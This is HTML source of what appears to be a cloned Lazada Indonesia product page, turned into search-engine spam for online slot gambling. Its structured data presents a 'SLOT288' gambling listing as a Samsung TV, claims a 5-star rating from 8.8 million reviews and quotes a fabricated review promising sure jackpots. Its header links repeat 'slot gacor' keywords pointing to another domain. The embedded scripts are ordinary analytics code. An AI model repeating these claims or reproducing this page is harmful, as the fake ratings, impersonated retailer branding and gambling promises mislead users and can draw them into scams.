    <symbol id="lazadaicon_addToCart" viewBox="0 0 1024 1024">
      <path
        d="M520.533333 738.133333c-34.133333 0-64 29.866667-64 64s29.866667 64 64 64 64-29.866667 64-64-25.6-64-64-64zM324.266667 213.333333v64h64l119.466666 251.733334-46.933333 76.8c-4.266667 8.533333-8.533333 21.333333-8.533333 34.133333 0 34.133333 29.866667 64 64 64h392.533333V640h-379.733333c-4.266667 0-8.533333-4.266667-8.533334-8.533333v-4.266667l29.866667-55.466667h243.2c25.6 0 46.933333-12.8 55.466667-34.133333l119.466666-213.333333c12.8-4.266667 12.8-4.266667 12.8-12.8 0-21.333333-12.8-34.133333-34.133333-34.133334H460.8L430.933333 213.333333H324.266667z m524.8 524.8c34.133333 0 64 29.866667 64 64s-29.866667 64-64 64-64-29.866667-64-64 29.866667-64 64-64z m-610.133334-256h123.733334V554.666667H238.933333v140.8H166.4V554.666667H42.666667v-72.533334h123.733333v-128h76.8v128z"
        fill="#9E9E9E"></path>
    </symbol>
    <symbol id="lazadaicon_tooltip" viewBox="0 0 1024 1024">
      <path
        d="M469.333333 725.333333h85.333334v-256h-85.333334v256z m42.666667-640C277.333333 85.333333 85.333333 277.333333 85.333333 512s192 426.666667 426.666667 426.666667 426.666667-192 426.666667-426.666667S746.666667 85.333333 512 85.333333z m0 768c-187.733333 0-341.333333-153.6-341.333333-341.333333s153.6-341.333333 341.333333-341.333333 341.333333 153.6 341.333333 341.333333-153.6 341.333333-341.333333 341.333333zM469.333333 384h85.333334V298.666667h-85.333334v85.333333z"
        fill="#808080"></path>
    </symbol>
    <symbol id="lazadaicon_broadcast" viewBox="0 0 1024 1024">
      <path
        d="M66.28571471 360.11428538v303.87428619h197.99999994L512 917.18857149V106.81142851L264.28571481 360.11428538H66.28571471zM734.85714313 512c0-91.13142842-49.57714313-167.14285687-123.84-202.59428526v405.18857052C685.27999998 679.14285687 734.85714313 603.23428535 734.85714313 512zM611.01714313 66.28571471v106.35428524c143.65714313 45.60000006 247.6457147 177.2571431 247.64571372 339.3942854 0 162.06857149-104.02285691 293.76000001-247.64571372 339.32571454V957.71428529C809.12000005 912.11428539 957.71428529 729.78285684 957.71428529 512 957.71428529 294.28571476 809.12000005 111.88571461 611.01714313 66.28571471z"
        fill="#26A96D"></path>
    </symbol>
    <symbol id="lazadaicon_close" viewBox="0 0 1024 1024">
      <path
        d="M555.424 516.608l158.4-158.4-54.336-54.304-158.4 158.4-153.856-153.856-54.304 54.304 153.888 153.856-149.344 149.344 54.304 54.304 149.344-149.344 153.856 153.856 54.304-54.304-153.856-153.856z m-43.008 472.64c-265.088 0-480-214.944-480-480 0-265.12 214.912-480 480-480 265.088 0 480 214.88 480 480 0 265.056-214.912 480-480 480z">
      </path>
    </symbol>
    <symbol id="lazadaicon_closeBtn" viewBox="0 0 1024 1024">
      <path
        d="M0 512C0 229.23 229.23 0 512 0s512 229.23 512 512-229.23 512-512 512S0 794.77 0 512z m768-204.8L716.8 256 512 460.8 307.2 256 256 307.2 460.8 512 256 716.8l51.2 51.2L512 563.2 716.8 768l51.2-51.2L563.2 512 768 307.2z"
        fill="#D1D3D4"></path>
    </symbol>
    <symbol id="lazadaicon_installment" viewBox="0 0 1024 1024">
      <path
        d="M776.7552 779.6224l-3.0464 0.4864v-41.856l3.072 0.4864c23.04 3.4816 39.04 13.568 39.0144 20.3776 0 6.8864-16.0256 16.9984-39.04 20.5056z m-32.2304-73.6l-3.0208-0.384c-25.472-3.4048-41.0624-14.336-41.1136-20.7104 0.0768-6.3744 15.7184-17.3568 41.1136-20.7616l3.0208-0.384v42.24z m88.192 26.2912a47.8976 47.8976 0 0 0-11.0592-6.9632c-10.5728-5.0944-26.4192-9.6-45.7472-13.056l-2.2016-0.4096v-47.9488l3.072 0.4608c17.92 2.7136 30.5152 9.1136 35.9168 14.7712l28.2624-10.0352c-9.1648-17.7408-33.6896-30.8224-64.896-34.4064l-2.3552-0.2816v-25.7536h-29.184v25.5744l-2.4064 0.2304c-41.728 4.224-70.8352 24.9856-70.8352 50.4576 0 12.9024 7.2192 24.6784 21.0432 34.048l1.1264 0.5888c6.6816 3.5328 21.8624 10.1376 48.8448 14.4896l2.2272 0.3584v45.9264l-3.0208-0.4096c-19.712-2.6624-34.048-9.9584-39.0144-16.2304l-29.0304 7.1424c7.424 20.1472 33.9712 35.2256 68.6592 38.7584l2.4064 0.256v26.24l29.184 0.0256v-26.4704l2.3552-0.256c40.576-4.6592 68.9152-25.3696 68.9152-50.304 0-8.6784-3.2768-16.8192-9.6256-24.1408a64.1536 64.1536 0 0 0-2.6368-2.6624z m-74.624 137.7792c-83.968 0-152.2944-68.7104-152.2944-153.1648 0-84.4544 68.352-153.1904 152.32-153.1904 84.0192 0 152.3456 68.736 152.3456 153.1904s-68.3264 153.1648-152.3712 153.1648z m0-347.6224c-106.624 0-193.3824 87.2448-193.3824 194.4576 0 107.2384 86.784 194.432 193.3824 194.432 106.6752 0 193.4336-87.1936 193.4336-194.432 0-107.2128-86.7584-194.4576-193.4336-194.4576z m-467.0976 94.4384h53.8368v-54.144h-53.8368v54.144z m0 108.0064h53.8112v-54.144h-53.8368v54.144z m0-216.064h53.8368v-54.144h-53.8368v54.144z m-107.3152 108.0576H237.568v-54.144H183.68v54.144z m0 108.0064h53.8368v-54.144H183.6544v54.144z m214.6816-216.064h53.8368v-54.144h-53.8368v54.144zM118.528 788.8128a20.5312 20.5312 0 0 1-20.1984-20.3008V389.8368h652.032v96.2304c1.8944-0.0256 3.6096-0.256 5.5296-0.256 14.6688 0 28.3648 1.408 41.5744 3.584V217.728a67.6864 67.6864 0 0 0-67.328-67.6608h-71.6288v47.36h71.6288c10.9568 0 20.224 9.3184 20.224 20.3008v124.7488H98.304V217.728c0-10.9824 9.2672-20.3008 20.224-20.3008h85.8624v60.5952a23.6032 23.6032 0 0 0 47.1552 0V197.4272h0.128v-47.36h-0.128V100.48A23.6288 23.6288 0 0 0 227.9936 76.8a23.6544 23.6544 0 0 0-23.6032 23.68v49.5872H118.528A67.6864 67.6864 0 0 0 51.2 217.728V768.512a67.6864 67.6864 0 0 0 67.328 67.6864h447.7952a236.5696 236.5696 0 0 1-19.456-47.3856H118.4768z m439.2448-530.7904a23.6032 23.6032 0 0 0 47.1296 0V100.48a23.6288 23.6288 0 0 0-23.552-23.68 23.6544 23.6544 0 0 0-23.552 23.68v49.5616h-75.648v47.3856h75.6224v60.5952z m-176.64 0c0 13.0816 10.5216 23.6544 23.552 23.6544a23.552 23.552 0 0 0 23.552-23.6544V197.4272h0.0768V150.0416h-0.1024V100.48A23.6032 23.6032 0 0 0 404.6592 76.8a23.6288 23.6288 0 0 0-23.552 23.68v49.5616h-75.5968v47.3856h75.5712v60.5952z m17.2544 466.8928h53.8368v-54.144h-53.8368v54.144z m0-108.0064h53.8368v-54.144h-53.8368v54.144z m107.3664-108.0576h53.8624v-54.144h-53.8624v54.144z"
        fill="#183545"></path>
    </symbol>
    <symbol id="lazadaicon_im" viewBox="0 0 1024 1024">
      <path
        d="M675.84 499.712c0 4.096 0 8.192-4.096 12.288 0 4.096-4.096 8.192-8.192 12.288-4.096 4.096-8.192 4.096-12.288 8.192-4.096 0-8.192 4.096-12.288 4.096H286.72l-143.36 143.36V180.224c0-4.096 0-8.192 4.096-12.288 0-4.096 4.096-8.192 8.192-12.288 0-4.096 4.096-8.192 8.192-8.192s8.192-4.096 12.288-4.096h462.848c4.096 0 8.192 0 12.288 4.096 4.096 0 8.192 4.096 12.288 8.192 4.096 4.096 4.096 8.192 8.192 12.288 0 4.096 4.096 8.192 4.096 12.288v319.488z m167.936-192.512c4.096 0 8.192 0 12.288 4.096 4.096 0 8.192 4.096 12.288 8.192 4.096 4.096 4.096 8.192 8.192 12.288 0 4.096 4.096 8.192 4.096 12.288v536.576L737.28 737.28H344.064c-4.096 0-8.192 0-12.288-4.096-4.096 0-8.192-4.096-12.288-8.192-4.096-4.096-4.096-8.192-8.192-12.288 0-4.096-4.096-8.192-4.096-12.288v-69.632h466.944V307.2h69.632z">
      </path>
    </symbol>
    <symbol id="lazadaicon_emptyHeart" viewBox="0 0 1024 1024">
      <path
        d="M516.266667 874.666667l-328.533334-324.266667c-76.8-76.8-76.8-200.533333 0-277.333333 34.133333-42.666667 85.333333-59.733333 136.533334-59.733334s102.4 21.333333 140.8 55.466667L512 320l46.933333-46.933333c38.4-42.666667 89.6-59.733333 140.8-59.733334s102.4 21.333333 140.8 55.466667c38.4 38.4 55.466667 85.333333 55.466667 136.533333s-21.333333 102.4-55.466667 136.533334l-324.266666 332.8zM324.266667 260.266667c-42.666667 0-76.8 12.8-106.666667 42.666666-55.466667 55.466667-59.733333 153.6 0 213.333334L512 810.666667l294.4-294.4c29.866667-29.866667 42.666667-64 42.666667-106.666667 0-38.4-12.8-76.8-42.666667-106.666667-55.466667-55.466667-153.6-55.466667-213.333333 0L512 384l-81.066667-81.066667c-25.6-29.866667-64-42.666667-106.666666-42.666666z"
        fill="#808080"></path>
    </symbol>
    <symbol id="lazadaicon_fullHeart" viewBox="0 0 1024 1024">
      <path
        d="M704 128c-72.533333 0-145.066667 34.133333-192 89.6-46.933333-55.466667-119.466667-89.6-192-89.6-132.266667 0-234.666667 102.4-234.666667 234.666667 0 162.133333 145.066667 294.4 362.666667 490.666666l64 55.466667 64-55.466667c217.6-200.533333 362.666667-332.8 362.666667-490.666666 0-132.266667-102.4-234.666667-234.666667-234.666667z"
        fill="#939598"></path>
    </symbol>
    <symbol id="lazadaicon_mute" viewBox="0 0 1024 1024">
      <path
        d="M1024 451.142621l-63.346759-63.329104-89.15862 89.176276-89.193931-89.158621-63.382069 63.311449 89.229241 89.193931-89.229241 89.193931 63.346758 63.329103 89.229242-89.193931 89.15862 89.193931L1024 629.530483l-89.193931-89.193931zM0 280.364138v463.271724h227.116138L647.062069 1019.003586V4.996414L227.186759 280.364138H0z m94.119724 94.119724h99.998897V649.533793H94.102069V374.466207zM552.96 844.729379l-264.686345-173.550345v-318.322758l264.686345-173.585655v665.458758z">
      </path>
    </symbol>
    <symbol id="lazadaicon_sound" viewBox="0 0 1024 1024">
      <path
        d="M643.990069 8.474483L226.674759 282.129655H0.865103v460.446897h225.739035l417.368276 273.655172V8.474483h0.017655zM94.419862 375.684414h99.36331V649.004138H94.419862V375.702069z m456.033104 467.367724l-263.09738-172.491035V354.198069l263.079724-172.526345v661.362759zM745.613241 383.735172h93.554759v257.218207h-93.554759zM930.445241 302.856828H1024v419.027862h-93.554759z">
      </path>
    </symbol>
    <symbol id="lazadaicon_smallScreen" viewBox="0 0 1024 1024">
      <path
        d="M105.6 105.6h208.384V0H0v309.141333h105.6zM918.4 705.216v213.184h-208.405333V1024H1024V705.216zM84.394667 676.394667h190.613333L18.752 932.650667l74.666667 74.666666 256.256-256.256v190.634667h105.6V570.794667H84.394667zM939.626667 347.605333h-190.634667L1005.226667 91.349333l-74.666667-74.666666-256.213333 256.256V82.325333h-105.6v370.88h370.88z">
      </path>
    </symbol>
    <symbol id="lazadaicon_largeScreen" viewBox="0 0 1024 1024">
      <path
        d="M105.621333 309.162667V105.621333h208.384V0.021333H0v309.141334zM710.4 105.621333h208.405333v203.541334h105.6V0.021333H710.4zM313.984 918.378667H105.621333v-213.184H0v318.784h313.984zM918.784 705.194667v213.184H710.4v105.6h313.962667V705.194667z">
      </path>
    </symbol>
    <symbol id="lazadaicon_arrowDown" viewBox="0 0 1024 1024">
      <path d="M806.4 341.333333l89.6 89.6-384 379.733334-384-379.733334L217.6 341.333333l294.4 294.4z"></path>
    </symbol>
    <symbol id="lazadaicon_arrowUp" viewBox="0 0 1024 1024">
      <path d="M806.4 768l89.6-89.6L512 298.666667l-384 379.733333L217.6 768l294.4-294.4z"></path>
    </symbol>
    <symbol id="lazadaicon_star_half" viewBox="0 0 1024 1024">
      <path
        d="M512 797.866667l260.266667 166.4c8.533333 4.266667 21.333333 4.266667 29.866666-8.533334 4.266667-4.266667 4.266667-8.533333 4.266667-17.066666l-68.266667-315.733334 234.666667-213.333333c8.533333-8.533333 8.533333-21.333333 0-29.866667-4.266667-4.266667-8.533333-4.266667-12.8-8.533333l-307.2-25.6-119.466667-294.4c-4.266667-12.8-17.066667-17.066667-29.866666-12.8l-12.8 12.8-115.2 294.4-307.2 29.866667c-12.8 0-21.333333 8.533333-21.333334 21.333333 0 4.266667 4.266667 8.533333 8.533334 12.8l234.666666 213.333333L217.6 938.666667c-4.266667 12.8 4.266667 21.333333 17.066667 25.6 4.266667 0 12.8 0 17.066666-4.266667l260.266667-162.133333z"
        fill="#EFF0F5"></path>
      <path
        d="M512 797.866667V51.2c0-4.266667-4.266667-8.533333-8.533333-8.533333s-8.533333 4.266667-8.533334 4.266666l-119.466666 298.666667-307.2 29.866667c-12.8 0-21.333333 8.533333-21.333334 21.333333 0 4.266667 4.266667 8.533333 8.533334 12.8l234.666666 213.333333L217.6 938.666667c-4.266667 12.8 4.266667 21.333333 17.066667 25.6 4.266667 0 12.8 0 17.066666-4.266667l260.266667-162.133333z">
      </path>
    </symbol>
    <symbol id="lazadaicon_star_full" viewBox="0 0 1024 1024">
      <path
        d="M512 797.866667l260.266667 166.4c8.533333 4.266667 21.333333 4.266667 29.866666-8.533334 4.266667-4.266667 4.266667-8.533333 4.266667-17.066666l-68.266667-315.733334 234.666667-213.333333c8.533333-8.533333 8.533333-21.333333 0-29.866667-4.266667-4.266667-8.533333-4.266667-12.8-8.533333l-307.2-25.6-119.466667-294.4c-4.266667-12.8-17.066667-17.066667-29.866666-12.8l-12.8 12.8-115.2 294.4-307.2 29.866667c-12.8 0-21.333333 8.533333-21.333334 21.333333 0 4.266667 4.266667 8.533333 8.533334 12.8l234.666666 213.333333L217.6 938.666667c-4.266667 12.8 4.266667 21.333333 17.066667 25.6 4.266667 0 12.8 0 17.066666-4.266667l260.266667-162.133333z">
      </path>
    </symbol>
    <symbol id="lazadaicon_location" viewBox="0 0 1024 1024">
      <path
        d="M520.533333 264.533333c-42.666667 0-76.8 12.8-106.666666 42.666667s-42.666667 64-42.666667 106.666667 12.8 76.8 42.666667 106.666666 64 42.666667 106.666666 42.666667 76.8-12.8 106.666667-42.666667 42.666667-68.266667 42.666667-106.666666c0-42.666667-12.8-76.8-42.666667-106.666667s-68.266667-42.666667-106.666667-42.666667z m0 34.133334c34.133333 0 59.733333 8.533333 81.066667 34.133333 21.333333 21.333333 34.133333 51.2 34.133333 81.066667 0 34.133333-12.8 59.733333-34.133333 81.066666s-51.2 34.133333-81.066667 34.133334c-34.133333 0-59.733333-12.8-81.066666-34.133334s-34.133333-51.2-34.133334-81.066666c0-34.133333 12.8-59.733333 34.133334-81.066667s46.933333-34.133333 81.066666-34.133333z">
      </path>
      <path
        d="M729.6 187.733333c-59.733333-55.466667-128-85.333333-209.066667-85.333333-81.066667 0-153.6 29.866667-209.066666 85.333333-59.733333 55.466667-85.333333 128-85.333334 209.066667 0 55.466667 12.8 102.4 38.4 149.333333 0 0 4.266667 4.266667 4.266667 8.533334l230.4 358.4c8.533333 12.8 21.333333 12.8 29.866667 0l247.466666-362.666667c29.866667-46.933333 42.666667-98.133333 42.666667-153.6 0-81.066667-29.866667-153.6-89.6-209.066667z m-21.333333 21.333334c51.2 51.2 76.8 110.933333 76.8 183.466666 0 51.2-12.8 93.866667-34.133334 132.266667l-247.466666 362.666667h29.866666L298.666667 533.333333c0-4.266667-8.533333-8.533333-4.266667-8.533333-21.333333-38.4-34.133333-81.066667-34.133333-128 0-72.533333 25.6-132.266667 76.8-183.466667 51.2-51.2 110.933333-76.8 183.466666-76.8 72.533333 0 132.266667 21.333333 187.733334 72.533334z">
      </path>
    </symbol>
    <symbol id="lazadaicon_search" viewBox="0 0 1024 1024">
      <path
        d="M820.662857 785.554286L635.611429 600.502857c33.645714-43.154286 52.662857-95.817143 52.662857-151.405714 0-65.097143-25.6-126.537143-71.68-173.348572-46.811429-45.348571-108.251429-70.948571-173.348572-70.948571-65.828571 0-127.268571 25.6-173.348571 71.68-46.08 46.08-71.68 107.52-71.68 173.348571s25.6 126.537143 71.68 173.348572c46.08 46.08 107.52 71.68 173.348571 71.68 64.365714 0 124.342857-24.868571 170.422857-69.485714l183.588572 183.588571 23.405714-23.405714zM444.708571 664.868571c-57.051429 0-110.445714-21.942857-151.405714-62.902857-40.228571-40.228571-62.902857-93.622857-62.902857-150.674285 0-57.051429 21.942857-110.445714 62.902857-150.674286 40.96-40.96 94.354286-62.902857 151.405714-62.902857 57.051429 0 110.445714 21.942857 150.674286 62.902857S658.285714 394.24 658.285714 451.291429s-21.942857 110.445714-62.902857 150.674285c-40.228571 40.228571-93.622857 62.902857-150.674286 62.902857z">
      </path>
    </symbol>
    <symbol id="lazadaicon_great" viewBox="0 0 1024 1024">
      <path
        d="M136.533333 849.066667h140.8v-426.666667H136.533333v426.666667z m785.066667-388.266667c0-38.4-34.133333-72.533333-72.533333-72.533333h-226.133334l34.133334-162.133334V213.333333c0-12.8-4.266667-29.866667-17.066667-38.4l-38.4-38.4-230.4 234.666667c-12.8 12.8-21.333333 34.133333-21.333333 51.2v354.133333c0 38.4 34.133333 72.533333 72.533333 72.533334h320c29.866667 0 55.466667-17.066667 64-42.666667l106.666667-251.733333c4.266667-8.533333 4.266667-17.066667 4.266666-25.6v-68.266667h4.266667z">
      </path>
    </symbol>
  </svg>
    <script type="text/javascript" id="beacon-aplus" src="https://g.lazcdn.com/g/alilog/mlog/aplus_int.js" exparams="clog=o&aplus&sidx=aplusSidx&ckx=aplusCkx" async defer></script>

    <div class="mui-zebra-module" id="J_icms-5004710-1520248008751" data-module-id="icms-5004710-1520248008751"
    data-version="5.0.5" data-spm="icms-5004710-1520248008751">
    <script type="text/javascript">
      try {
        if (typeof window === 'object') {
          window.CROSSIMAGE_GRAYSCALE_RULE = { "id-live-01.slatic.net": "id-test-11.slatic.net", "id-live-02.slatic.net": "id-test-11.slatic.net", "id-live-03.slatic.net": "id-test-11.slatic.net", "id-live.slatic.net": "id-test-11.slatic.net" };
          window.crossimageConfig = {
            quality: 'q80'
          }
        }
      } catch (error) {
        console.log('CROSSIMAGE CONFIG ERROR');
      }
    </script>

  </div>

    <script type="application/ld+json">
      {"@type":"Product","@context":"https://schema.org","name":"SLOT288: 90 Daftar Link Slot Gacor Maxwin Hari Ini Paling Populer No#1 di Asia","image":"//id-test-11.slatic.net/p/c08a6637647b6984097e3fcf63c97c3c.jpg","category":"Televisi & Video","brand":{"@type":"Brand","name":"Samsung","url":"https://www.jsurgarts.com/"},"sku":"3642482616_ID-6108584955","mpn":3642482616,"description":"Slot288 adalah istilah yang sering digunakan dalam komunitas pemain slot gacor maxwin di Indonesia. Secara umum, slot gacor merujuk pada mesin slot gacor hari ini yang memberikan kemenangan lebih sering atau lebih besar pada suatu periode waktu tertentu. Sedangkan slot gacor maxwin mengacu pada kemenangan maksimal yang bisa diperoleh dari mesin slot tersebut, yang biasanya menjadi daya tarik utama bagi para pemain.","url":"https://www.jsurgarts.com/products/samsung-t4001-32-inch-digital-led-tv-ua32t4001akxxd-i3642482616-s6108584955.html","offers":{"@type":"Offer","url":"https://www.jsurgarts.com/products/samsung-t4001-32-inch-digital-led-tv-ua32t4001akxxd-i3642482616-s6108584955.html","seller":{"@type":"Organization","name":""},"priceCurrency":"IDR","price":0,"availability":"https://schema.org/InStock","itemCondition":"https://schema.org/NewCondition"}}
    </script>
    <script type="application/ld+json" data-rh="true">
        {
          "@context": "http://schema.org",
          "@type": "BreadcrumbList",
          "itemListElement": [{
            "@type": "ListItem",
            "position": 1,
            "item": {
              "@id": "https://www.jsurgarts.com/",
              "name": "slot"
            }
          }, {
            "@type": "ListItem",
            "position": 2,
            "item": {
              "@id": "https://www.jsurgarts.com/",
              "name": "slot88"
            }
          }, {
            "@type": "ListItem",
            "position": 3,
            "item": {
              "@id": "https://www.jsurgarts.com/",
              "name": "slot gacor"
            }
          }, {
            "@type": "ListItem",
            "position": 4,
            "item": {
              "@id": "https://www.jsurgarts.com/",
              "name": "slot gacor gampang menang"
            }
          }, {
            "@type": "ListItem",
            "position": 5,
            "item": {
              "@id": "https://www.jsurgarts.com/",
              "name": "SLOT288: 90 Daftar Link Slot Gacor Maxwin Hari Ini Paling Populer No#1 di Asia"
            }
          }]
        }
      </script>
      <script type="application/ld+json">
          {
            "@context": "https://schema.org",
            "@type": "SoftwareApplication",
            "name": "https://www.jsurgarts.com/",
            "operatingSystem": "ANDROID",
            "applicationCategory": "GameApplication",
            "aggregateRating": {
              "@type": "AggregateRating",
              "ratingValue": "5",
              "bestRating": "5",
              "ratingCount": "8832900"
            },
            "review": {
              "@type": "Review",
              "reviewRating": {
                "@type": "Rating",
                "ratingValue": "5",
                "bestRating": 5,
                "worstRating": "1"
              },
              "author": {
                "@type": "Person",
                "name": "felicia",
                "reviewBody": "Main disini pasti jackpot! Dengan tingkat keamanan situs slot gacor hari ini terbaru tentunya salah satu link slot gacor gampang menang terbaik yang pernah saya mainkan saat ini."
              }
            },
            "offers": {
              "@type": "Offer",
              "price": " 10000.00",
              "priceCurrency": "IDR"
            }
          }
        </script>
      <script>
      window.__bl ={};
      window._blReport=function(e,t){window.__bl&&(__bl.api?__bl[e].apply(__bl,t):(__bl.pipe=__bl.pipe||[],__bl.pipe.push([e].concat(t))))},window.addEventListener("error",function(e){_blReport("error",[e.error,e])}),window.addEventListener("unhandledrejection",function(e){"[object Error]"===Object.prototype.toString.call(e.reason)&&_blReport("error",[e.reason])});
  </script>
  <script>
    window.g_config = window.g_config || {};
    window.g_config.regionID = 'ID';
    window.g_config.language = 'id';
  </script>
  <script src="https://g.lazcdn.com/g/lzd/assets/1.2.13/??babel-polyfill/6.26.0/polyfill.min.js,react/16.8.0/react.production.min.js,react-dom/16.8.0/react-dom.production.min.js"></script>
  <script src="https://g.lazcdn.com/g/lzd/assets/0.0.5/next/0.19.21/next.min.js"></script>
  <link rel="stylesheet" href="https://g.lazcdn.com/g/lzdmod/??site-nav-pc/5.2.43/pc/index.css,site-menu-nav-pc/5.0.83/pc/index.css,site-menu-pc/5.0.51/pc/index.css">
  <script>window.g_config = window.g_config || {};window.g_config.loadedCss = window.g_config.loadedCss || [];window.g_config.loadedCss = ["@ali/lzdmod-site-nav-pc/pc/index.css","@ali/lzdmod-site-menu-nav-pc/pc/index.css","@ali/lzdmod-site-menu-pc/pc/index.css"];</script>
  <div class="mui-zebra-module" id="J_icms-5000458-1511711480682" data-module-id="icms-5000458-1511711480682" data-version="5.2.43" data-spm="icms-5000458-1511711480682">
  <script>
  (function() {
    try {
      if (window.aplusPageIdSetComplete || /AliApp/i.test(navigator.userAgent)) {
        return;
      }
      var get_cookie = function (sName) {
        var sRE = '(?:; )?' + sName + '=([^;]*);?';
        var oRE = new RegExp(sRE);
        if (oRE.test(document.cookie)) {
        var str = decodeURIComponent(RegExp['$1']) || '';
        if (str.trim().length > 0) {
          return str;
        } else {
          return '-';
        }
        } else {
          return '-';
        }
      };
      var getRand = function () {
        var page_id = get_cookie('cna') || '001';
        page_id = page_id.toLowerCase().replace(/[^a-z\d]/g, '');
        page_id = page_id.substring(0, 16);
        var d = (new Date()).getTime();
        var randend = [
          page_id,
          d.toString(16)
        ].join('');
        for (var i = 1; i < 10; i++) {
          var _r = parseInt(Math.round(Math.random() * 10000000000), 10).toString(16);
          randend += _r;
        }
        randend = randend.substr(0, 42);
        return randend;
      };
      var pageid = getRand();
      var aq = (window.aplus_queue || (window.aplus_queue = []));
      aq.push({
        'action':'aplus.appendMetaInfo',
        'arguments':['aplus-cpvdata', {"pageid":pageid}]
      });
      aq.push({
        'action':'aplus.appendMetaInfo',
        'arguments':['aplus-exdata',{"st_page_id":pageid}]
      });
      // 兼容老版本aplus
      var gq = (window.goldlog_queue || (window.goldlog_queue = []));
      gq.push({
        'action':'goldlog.appendMetaInfo',
        'arguments':['aplus-cpvdata', {"pageid":pageid}]
      });
      gq.push({
        'action':'goldlog.appendMetaInfo',
        'arguments':['aplus-exdata',{"st_page_id":pageid}]
      });
      window.aplusPageIdSetComplete = true;
    } catch(err) {
      console.error(err);
    }
  })();
  </script>
    <link rel="stylesheet" href="https://g.lazcdn.com/g/lazada-search-fe/lzd-searchbox/0.4.11/index.css">
    <script src="https://g.lazcdn.com/g/lazada-search-fe/lzd-searchbox/0.4.11/index.js"></script>
  <script>
    window.g_config = window.g_config || {};
    window.g_config.voyagerVersion = '2';
    window.g_config.voyagerEnv = 'product';
    window.g_config.channel = 'pdp';
    window.g_config.showPcSearchboxHotWords = true;
  </script>
  <div id="J_LzdSiteNav" class="site-nav J_NavScroll" data-mod-name="@ali/lzdmod-site-nav-pc/pc/index" data-config="{}">
    <div class="lzd-header   " data-spm="header" data-tag="links">
      <div id="topActionHeader" class="lzd-header-content-wrap J_NavScroll">
        <div class="lzd-header-content">
          <div class="lzd-links-bar" id="topActionLinks">
              <div class="links-list header-content ID id">
                  <div class="top-links-item" id="topActionInternalFeedback" style="display:none;">
                      <a class="highlight" target="_blank" href="//yida.alibaba-inc.com/alibaba/web/APP_NZEYXSPGPBMKO7Z1LCE5/inst/homepage/?spm=a2o42.home.header.d0.654346b5QeptXc#/" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d0">INTERNAL FEEDBACK</a>
                  </div>
                    <div class="top-links-item" id="topActionFeedback">
                        <a class="highlight" target="_blank" href="https://www.jsurgarts.com/" data-spm-click="gostr=/lzdpub.header.tbar;locaid=dfeedback" style="color: #000000;">Slot Gacor</a>
                    </div>
                      <div class="top-links-item orange" id="topActionDownload" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d1">
                          <span style="color: #000000;">Situs Slot Gacor</span>
                          <div class="lzd-download-popup top-popup-wrap" id="lzdDownloadPopup">
    <div class="top-popup-content lzd-download-content">
      <div class="get-the-app-scope">
        <div class="get-the-app">
          <div class="get-the-app-title">Download Aplikasinya dan Belanja Sekarang!</div>
          <div class="get-the-app-promotion">
              <div class="get-the-app-lazada-qr-wrap">
                <img class="get-the-app-lazada-qr" src="https://laz-img-cdn.alicdn.com/images/ims-web/TB1b43RtrvpK1RjSZFqXXcXUVXa.png" alt="">
              </div>
            <div class="promotion-text">
              <a href="//pages.lazada.co.id/wow/i/id/IDCampaign/Download-App?hybrid=1">
                <div class="get-the-app-download-text">
                  <p>Belanja di App banyak untungnya:</p>
  <ul>
  <li>Banyak Vouchernya</li>
  <li>Produk Eksklusif di App</li>
  <li>Rekomendasi Hanya Untukmu</li>
  <li>Paling Pertama Dapat Promo</li>
  </ul>
                </div>
              </a>
            </div>
          </div>
            <form class="get-the-app-form" id="topActionDownloadForm">
    <div class="top-input-wrap get-the-app-input-wrap">
      <input class="tel-text top-input" id="topActionDownloadInput" placeholder="eg. 0123456789" autocomplete="off">
      <button class="top-button button-submit" id="txt-submit">
        <i class="icon icon-arrow-on-button"></i>
      </button>
    </div>
  </form>
  <div class="success-message" id="topActionDownloadSuccessMsg"><span class="alert alert-success">Success! Please check your phone for the download link  </span></div>
  <div class="error-message" id="topActionDownloadErrorMsg"></div>
          <div class="app-stores">
            <a href="//bit.ly/lazada-ios-app?scm=1003.4.icms-zebra-5001424-2599675.OTHER_5198190608_2274300" class="store-link">
              <i class="app-apple"></i>
            </a>
            <a href="//bit.ly/lazada-android-app?scm=1003.4.icms-zebra-5001424-2599675.OTHER_5198190608_2274300" class="store-link">
              <i class="app-google"></i>
            </a>
          </div>
        </div>
      </div>
    </div>
  </div>
                      </div>
                  <div class="top-links-item" id="topActionSell">
                      <a class="cyan" href="https://www.jsurgarts.com/" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d2" style="color: #000000;">Link Slot Gacor</a>
                  </div>
                      <div class="top-links-item" id="topActionCustomCare" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d3">
                        <span style="color: #000000;">Slot Gacor Hari Ini</span>
                          <div class="lzd-customcare-popup top-popup-wrap">
    <div class="top-popup-content l-customcare-content">
      <ul class="care-list">
          <li class="care-item">
                  <a href="https://www.jsurgarts.com/helpcenter/" class="care-item-anchor"> 
                    <span class="care-icon help-center">
                    </span>
                    Pusat Bantuan
                  </a>
          </li>
          <li class="care-item">
                  <a href="https://www.jsurgarts.com/helpcenter/payments/" class="care-item-anchor"> 
                    <span class="care-icon order-payment">
                    </span>
                    Order &amp; Pembayaran
                  </a>
              <a href="https://www.jsurgarts.com/helpcenter/orders-payment/#answer-faq-howtocancel-ans" class="care-item-anchor care-item-anchor-next">
                  Pembatalan Pesanan
              </a>
          </li>
          <li class="care-item">
                  <a href="https://www.jsurgarts.com/helpcenter/#answer-faq-delivery-ans" class="care-item-anchor"> 
                    <span class="care-icon shipping-delivery">
                    </span>
                    Pengiriman
                  </a>
          </li>
          <li class="care-item">
                  <a href="https://www.jsurgarts.com/helpcenter/returns/" class="care-item-anchor"> 
                    <span class="care-icon returns-refunds">
                    </span>
                    Pengembalian Barang &amp; Dana
                  </a>
          </li>
          <li class="care-item">
              <div class="care-item-anchor">
                <span class="care-icon chat"></span>
                <span class="care-title">Hubungi kami di</span>
                  <span class="--js-csc-trigger">
                    <a href="javascript:;">
                        Live Chat (24 Jam)
                    </a>
                  </span>
              </div>
          </li>
      </ul>
    </div>
  </div>
                      </div>
                    <div class="top-links-item grey" id="topActionTrack" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d4">
                      <span style="color: #000000;">Slot Gacor Gampang Menang</span>
                      <div class="lzd-track-popup top-popup-wrap" id="lzdTrackPop">
    <div class="top-popup-content lzd-track-content">
      <div id="topActionMyLastOrder">
      </div>
      <div class="track-title">Situs Slot Gacor</div>
      <form class="track-order-form" id="topActionTrackForm">
        <label for="topActionTrackOrderNumber" class="top-input-label">Nomor pesanan:</label>
